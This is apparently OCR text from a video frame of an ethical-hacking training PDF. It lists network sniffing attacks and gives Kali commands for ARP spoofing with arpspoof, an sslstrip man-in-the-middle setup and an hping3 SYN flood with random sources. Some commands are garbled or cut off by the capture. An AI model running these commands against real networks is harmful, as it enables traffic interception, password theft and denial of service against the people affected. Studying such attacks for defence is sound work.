 *Ethical Hacking Cyber Security
File
C:/Users/shesh/Desktop/Ethical%20Hacking%20Cyber%20Security%20By%20Shesh%20Sir.pdf
25 of 29
Page view
Read aloud
Add text
Draw
Highlight
Erase
Session Hijacking
VoIP Call Tapping
Manipulating Data
Man-in-the-Middle Attack
Data Interception
Stealing Passwords
DoS Attack
Kali Linux Sniff Commands Set:
SkiLL EvOkEr
Echo 1 > /proc/sys/net/ipv4/ip_forward
Iptables –t nat –A PREROUTING –p tcp --destination-port 80 -j REDIRECT –to-po
Arpspoof –i eth0 -t Target IP Gateway IP
Sslstrip –p –l 8080
Tail –f Sslstrip
Sikholive Online Training & Education
Or you can use Burpsuite for session hijacking
Sending Flood Command Set:
Hping3 –V –c 200000 –d 200 –S –p 80 -22 –-flood – -rand-source 192.168.211.13
LIVE
Skill Evoker
Skill Evoker
Skill Evoker
SUBSCRIBE